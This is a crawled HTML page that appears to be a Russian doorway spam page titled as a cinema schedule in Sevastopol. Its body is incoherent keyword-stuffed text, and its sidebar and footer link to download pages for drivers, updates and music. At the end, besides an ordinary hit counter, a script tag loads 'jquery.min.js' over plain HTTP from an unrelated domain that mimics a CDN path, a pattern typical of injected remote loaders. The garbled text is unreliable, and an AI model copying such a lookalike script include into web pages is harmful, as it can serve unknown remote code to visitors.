

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-raspisanie-seansov-kinoteatr-pobeda-sevastopol.html
body_size: 1952
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание сеансов кинотеатр победа севастополь - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание сеансов кинотеатр победа севастополь</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Росто́в-на-Дону́ (в разговорной речи часто — Ростов) — крупнейший город на юго-западе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-programma-dlya-vyshivaniya.html">Программа для вышивания</a></li>
                                <li><a href="qqt-audioknigi-v-vk.html">Аудиокниги в вк</a></li>
                                <li><a href="qqt-facebook-connect-skachat.html">Facebook connect скачать</a></li>
                                <li><a href="qqt-u8500-usb-rom-drayver-skachat.html">U8500 usb rom драйвер скачать</a></li>
                                <li><a href="qqt-detskiy-hor-velikan-tri-kita-minus.html">Детский хор великан три кита минус</a></li>
                                <li><a href="qqt-skachat-pesnyu-pro-babu-yagu-vyhod.html">Скачать песню про бабу ягу выход</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Ростов-на-Дону — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-windows-obnovleniya-skachat.html">Windows обновления скачать</a></li>
                                            <li><a href="qqt-convert-pdf-to-powerpoint.html">Convert pdf to powerpoint</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-metro-nagatinskaya-shema.html">Метро нагатинская схема</a></li>
                                            <li><a href="qqt-rezhim-dnya-blanki-dlya-raspechatki.html">Режим дня бланки для распечатки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-minusovka-pod-rep-na-svadbu.html">Минусовка под реп на свадьбу</a></li>
                                            <li><a href="qqt-skachat-orbiter.html">Скачать orbiter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-anatoliy-stepanov-derevyannyy-samovar-skachat.html">Анатолий степанов деревянный самовар скачать</a></li>
                                            <li><a href="qqt-kloun-mp3-skachat-besplatno.html">Клоун mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
